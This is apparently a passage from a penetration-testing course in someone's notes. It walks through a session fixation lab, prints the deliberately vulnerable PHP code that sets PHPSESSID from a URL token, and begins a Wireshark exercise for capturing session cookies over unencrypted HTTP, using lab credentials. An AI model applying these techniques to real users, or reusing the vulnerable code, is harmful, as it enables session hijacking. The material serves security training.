
Navigate to oredirect.htb.net. You will come across a URL of the below format:
http://oredirect.htb.net/?redirect_uri=/complete.html&token=<RANDOM TOKEN VALUE>
Using Web Developer Tools (Shift+Ctrl+I in the case of Firefox), notice that the application uses a session cookie named PHPSESSID and that the cookie’s value is the same as the token parameter’s value on the URL.
If any value or a valid session identifier specified in the token parameter on the URL is propagated to the PHPSESSID cookie’s value, we are probably dealing with a session fixation vulnerability.
Let us see if that is the case, as follows.
Part 2: Session fixation exploitation attempt
Open a New Private Window and navigate to http://oredirect.htb.net/?redirect_uri=/complete.html&token=IControlThisCookie
Using Web Developer Tools (Shift+Ctrl+I in the case of Firefox), notice that the PHPSESSID cookie’s value is IControlThisCookie

We are dealing with a Session Fixation vulnerability. An attacker could send a URL similar to the above to a victim. If the victim logs into the application, the attacker could easily hijack their session since the session identifier is already known (the attacker fixated it).
Note
Another way of identifying this is via blindly putting the session identifier name and value in the URL and then refreshing.
For example, suppose we are looking into http://insecure.exampleapp.com/login for session fixation bugs, and the session identifier being used is a cookie named PHPSESSID. To test for session fixation, we could try the following http://insecure.exampleapp.com/login?PHPSESSID=AttackerSpecifiedCookieValue and see if the specified cookie value is propagated to the application (as we did in this section’s lab exercise).
Below is the vulnerable code of this section’s lab exercise.
<?php
    if (!isset($_GET["token"])) {
        session_start();
        header("Location: /?redirect_uri=/complete.html&token=" . session_id());
    } else {
        setcookie("PHPSESSID", $_GET["token"]);
    }
?>
Let us break the above piece of code down.
if (!isset($_GET["token"])) {
     session_start();
The above piece of code can be translated as follows: If the token parameter hasn’t been defined, start a session (generate and provide a valid session identifier).
header("Location: /?redirect_uri=/complete.html&token=" . session_id());The above piece of code can be translated as follows: Redirect the user to /?redirect_uri=/complete.html&token= and then call the session_id() function to append session_id onto the token value.
 } else {
        setcookie("PHPSESSID", $_GET["token"]);
    }
The above piece of code can be translated as follows: If the token parameter is already set (else statement), set PHPSESSID to the value of the token parameter. Any URL in the following format http://oredirect.htb.net/?redirect_uri=/complete.html&token=AttackerSpecifiedCookieValue will update PHPSESSID’s value with the token parameter’s value.
By now, we have covered session hijacking and session fixation. Moving forward, let us see some ways through which a bug bounty hunter or penetration tester can obtain valid session identifiers that can be then used to hijack a user’s session.
Obtaining Session Identifiers without User Interaction
There are multiple attacking techniques through which a bug bounty hunter or penetration tester can obtain session identifiers. These attacking techniques can be split into two categories:
- Session ID-obtaining attacks without user interaction
- Session ID-obtaining attacks requiring user interaction
This section will focus on Session ID-obtaining attacks that do not require user interaction.
Obtaining Session Identifiers via Traffic Sniffing
Traffic sniffing is something that most penetration testers do when assessing a network’s security from the inside. You will usually see them plugging their laptops or Raspberry Pis into available ethernet sockets. Doing so allows them to monitor the traffic and gives them an idea of the traffic going through the network (segment) and the services they may attack. Traffic sniffing requires the attacker and the victim to be on the same local network. Then and only then can HTTP traffic be inspected by the attacker. It is impossible for an attacker to perform traffic sniffing remotely.
You may have noticed that we mentioned HTTP traffic. This is because HTTP is a protocol that transfers data unencrypted. Thus if an attacker is monitoring the network, they can catch all kinds of information such as usernames, passwords, and even session identifiers. This type of information will be more challenging and, most of the time, impossible to obtain if HTTP traffic is encrypted through SSL or IPsec.
To sum up, obtaining session identifiers through traffic sniffing requires:
- The attacker must be positioned on the same local network as the victim
- Unencrypted HTTP traffic
There are numerous packet sniffing tools. In this module, we will use Wireshark. Wireshark has an inbuilt filter function that allows users to filter traffic for a specific protocol such as HTTP, SSH, FTP, and even for a particular source IP address.
Let us practice session hijacking via traffic sniffing against a web application. This web application is the target we can spawn on the exercise at the end of this section.
Navigate to the end of this section and click on Click here to spawn the target system! or the Reset Target icon. Use the provided Pwnbox or a local VM with the supplied VPN key to reach the target application and follow along. Don’t forget to configure the specified vhost (xss.htb.net) to access the application.
A quick way to specify this (and any other) vhost in your attacking system is the below:
gitblanc@htb[/htb]$ IP=ENTER SPAWNED TARGET IP HERE
gitblanc@htb[/htb]$ printf "%s\t%s\n\n" "$IP" "xss.htb.net csrf.htb.net oredirect.htb.net minilab.htb.net" | sudo tee -a /etc/hosts
Part 1: Simulate the attacker
Navigate to http://xss.htb.net and, using Web Developer Tools (Shift+Ctrl+I in the case of Firefox), notice that the application uses a cookie named auth-session most probably as a session identifier.
Now fire up Wireshark to start sniffing traffic on the local network as follows.
gitblanc@htb[/htb]$ sudo -E wiresharkYou will come across the below.

Right-click “tun0” and then click “Start capture”
Part 2: Simulate the victim
Navigate to http://xss.htb.net through a New Private Window and login to the application using the credentials below:
- Email: heavycat106
- Password: rocknrol
This is an account that we created to look into the application!
Part 3: Obtain the victim’s cookie through packet analysis

Inside Wireshark, first, apply a filter to see only HTTP traffic. This can be done as follows (don’t forget to press Enter after specifying the filter).


Now search within the Packet bytes for any auth-session cookies as follows.
Navigate to Edit → Find Packet
Left-click on Packet list and then click Packet bytes
